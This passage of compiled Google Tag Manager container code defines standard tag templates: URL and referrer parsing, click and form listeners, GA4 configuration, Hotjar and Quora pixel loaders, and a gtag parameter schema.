]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__hjtc",[46,"a"],[52,"b",["require","createArgumentsQueue"]],[52,"c",["require","encodeUriComponent"]],[52,"d",["require","injectScript"]],[52,"e",["require","makeString"]],[52,"f",["require","setInWindow"]],["b","hj","hj.q"],[52,"g",[17,[15,"a"],"hotjar_site_id"]],["f","_hjSettings",[8,"hjid",[15,"g"],"hjsv",7,"scriptSource","gtm"]],["d",[0,[0,"https://static.hotjar.com/c/hotjar-",["c",["e",[15,"g"]]]],".js?sv=7"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]]]
 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__j",[46,"a"],[52,"b",["require","internal.copyKeyFromWindow"]],[36,["b",[17,[15,"a"],"name"]]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__qpx",[46,"a"],[50,"t",[46,"u","v"],[41,"w"],[3,"w",[0,[0,[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag="],[15,"u"]],"&i=gtm&u="],[15,"p"]]],[22,[15,"v"],[46,[53,[3,"w",[0,[15,"w"],[0,"&em=",[15,"v"]]]]]]],[22,[15,"l"],[46,[53,[3,"w",[0,[15,"w"],[0,"&v=",[15,"l"]]]]]]],[22,[15,"m"],[46,[53,[3,"w",[0,[15,"w"],[0,"&evid=",[15,"m"]]]]]]],["b",[15,"w"]]],[52,"b",["require","sendPixel"]],[52,"c",["require","setInWindow"]],[52,"d",["require","copyFromWindow"]],[52,"e",["require","getUrl"]],[52,"f",["require","encodeUri"]],[52,"g",["require","encodeUriComponent"]],[52,"h",["require","sha256"]],[52,"i",[17,[15,"a"],"pixel_id"]],[52,"j",[17,[15,"a"],"pixel_event"]],[52,"k",[17,[15,"a"],"email"]],[52,"l",[17,[15,"a"],"conversion_value"]],[52,"m",[17,[15,"a"],"event_id"]],[52,"n",["d","qpGtm"]],[52,"o",["e",[45]]],[52,"p",["g",[15,"o"]]],[52,"q",["require","injectScript"]],[52,"r",["require","createQueue"]],[52,"s",["require","callInWindow"]],[22,[29,[15,"j"],"ViewContent"],[46,[53,[22,[15,"k"],[46,[53,["h",[15,"k"],[51,"",[7,"u"],["t",[15,"j"],[15,"u"]]],[17,[15,"a"],"gtmOnFailure"]]]],[46,[53,["t",[15,"j"],[45]]]]]]]],[22,[28,[15,"n"]],[46,[53,[52,"u",[51,"",[7],[41,"w"],[3,"w",["d","qp"]],[22,[15,"w"],[46,[53,[36,[15,"w"]]]]],["c","qp",[51,"",[7],[52,"x",["d","qp.qp.apply"]],[22,[15,"x"],[46,[53,["s","qp.qp.apply",[45],[15,"arguments"]]]],[46,[53,["s","qp.queue.push",[15,"arguments"]]]]]]],["r","qp.queue"],[3,"w",["d","qp"]],[36,[15,"w"]]]],[52,"v",["u"]],["v","init",[15,"i"],[8,"event_source","gtm"]],["q","https://a.quora.com/qevents.js",[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"]],["b",[0,[0,[0,"https://q.quora.com/_/ad/",[15,"i"]],"/pixel?tag=ViewContent&i=gtm&u="],[15,"p"]]],["c","qpGtm","1",true]]],[46,[53,[2,[15,"a"],"gtmOnSuccess",[7]]]]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"A